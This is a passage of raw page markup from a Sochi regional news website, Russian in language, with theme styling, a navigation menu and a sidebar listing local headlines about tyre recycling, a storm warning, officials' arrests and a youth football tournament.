.td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33700","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6003";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1201";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/18-tonn-pokryshek-vyvezeno-v-sochi-na-utilizaciju-s-nachala-goda/" rel="bookmark" class="td-image-wrap " title="18 тонн покрышек вывезено в Сочи на утилизацию с начала года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1323-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/18-tonn-pokryshek-vyvezeno-v-sochi-na-utilizaciju-s-nachala-goda/" rel="bookmark" title="18 тонн покрышек вывезено в Сочи на утилизацию с начала года">18 тонн покрышек вывезено в Сочи на утилизацию с начала года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/18-tonn-pokryshek-vyvezeno-v-sochi-na-utilizaciju-s-nachala-goda/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи отчиталась о результатах масштабной работы по ликвидации...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/administracija-sochi-predupredila-ob-uhudshenii-uslovij-na-more-22-23-janvarja/" rel="bookmark" class="td-image-wrap " title="Администрация Сочи предупредила об ухудшении условий на море 22-23 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-volny-shtorm-plishkin-tg-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/administracija-sochi-predupredila-ob-uhudshenii-uslovij-na-more-22-23-janvarja/" rel="bookmark" title="Администрация Сочи предупредила об ухудшении условий на море 22-23 января">Администрация Сочи предупредила об ухудшении условий на море 22-23 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/administracija-sochi-predupredila-ob-uhudshenii-uslovij-na-more-22-23-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация курорта Сочи предупреждает об ухудшении погодных условий на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/" rel="bookmark" class="td-image-wrap " title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ugolovnoe-delo-696x418.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/" rel="bookmark" title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов">Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае суд арестовал двух заместителей министра транспорта...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/" rel="bookmark" class="td-image-wrap " title="Сочи примет юношеский турнир UEFA с участием сборной России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/fisht-696x419.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/" rel="bookmark" 